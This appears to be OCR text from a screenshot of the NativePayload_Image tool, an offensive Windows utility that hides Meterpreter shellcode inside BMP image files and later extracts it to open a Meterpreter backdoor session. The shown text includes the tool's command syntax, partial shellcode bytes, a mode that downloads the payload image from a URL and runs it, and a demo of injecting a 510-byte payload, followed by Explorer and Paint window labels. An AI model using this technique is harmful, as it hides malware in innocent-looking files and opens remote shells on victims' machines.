 Command Prompt
NativePayload_Image Tool , Published by Damon Mohammadbagher , April 2017
Detecting/Injecting Meterpreter Payload bytes from BMP Image Files
Injecting Syntax :
Syntax Creating New Bitmap File by template:
Syntax  I: NativePayload_Image.exe create [NewFileName.bmp] [Meterpreter_payload]
Example I: NativePayload_Image.exe create test.bmp fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50
Syntax Modify Bitmap File by New Payload:
Syntax  II: NativePayload_Image.exe modify [ExistFileName.bmp] [header_length] [Meterpreter_payload]
Example II: NativePayload_Image.exe modify test.bmp  54  fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50
Detecting and Getting Meterpreter Session (backdoor mode) Syntax :
Syntax Getting Meterpreter Session by local BMP File:
Syntax  I: NativePayload_Image.exe bitmap [ExistFileName.bmp] [Payload_length] [BMP_Header_Length]
Example I: NativePayload_Image.exe bitmap test.bmp 510 54
Syntax Getting Meterpreter Session with Url by http Traffic
Syntax  II: NativePayload_Image.exe url [target url] [Payload_length] [BMP_Header_Length]
Example II: NativePayload_Image.exe url http://192.168.1.2/images/test.bmp 510 54
Syntax Getting Meterpreter Session by local/Web Encrypted BMP File:
Syntax  III: NativePayload_Image.exe decrypt [target url or local filename] [Payload_length] [BMP_Header_Le
Example III: NativePayload_Image.exe decrypt http://192.168.1.2/images/test.bmp 510 54
C:\Demo>
C:\Demo>
C:\Demo>
C:\Demo>NativePayload_Image.exe create "MyNewBitmapFile_01.bmp"  fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,5
NativePayload_Image Tool , Published by Damon Mohammadbagher , April 2017
Detecting/Injecting Meterpreter Payload bytes from BMP Image Files
[!] Making New Bitmap File ...
[!] Bitmap File Name : MyNewBitmapFile_01.bmp
[+] Creating Header for Bitmap File ...
[+] Injecting Meterpreter Payload to Bitmap File ...
[>] Injecting Payload (length 510) : fc4883e4f0e8cc00000041514150525156........
[+] Adding Ex-Payload for Bitmap File ...
[>] Ex-Payload adding (length FF * 3114).
[!] File MyNewBitmapFile_01.bmp with length 4804 bytes Created.
C:\Demo>
Demo
Computer
Local Disk (C:)
Demo
Organize
Edit
New folder
Name
Date modified
Type
ModifyMe.bmp 5/1/2017 7:52 PM Bitmap image
MyNewBitmapFile_01.bmp 5/2/2017 3:22 PM Bitmap image
MyNewFile.bmp 5/1/2017 6:13 PM Bitmap image
NativePayload_Image.exe 5/2/2017 3:07 PM Application
New Text Document.txt 5/1/2017 4:28 PM Text Document
NewBitmaImage.bmp 5/2/2017 12:24 PM Bitmap image
pay.txt 5/1/2017 11:28 AM Text Document
PAYLOADS.TXT 5/2/2017 3:02 PM Text Document
MyNewBitmapFile_01.bmp - Paint
Home
View
Clipboard
Image
Tools
Brushes
Shapes
Size
Colors
300%
MyNewBitmapFile_01.bmp Date modified: 5/2/2017 3:22 PM
Bitmap image
Dimensions: 604 x 2
Start
3:25 PM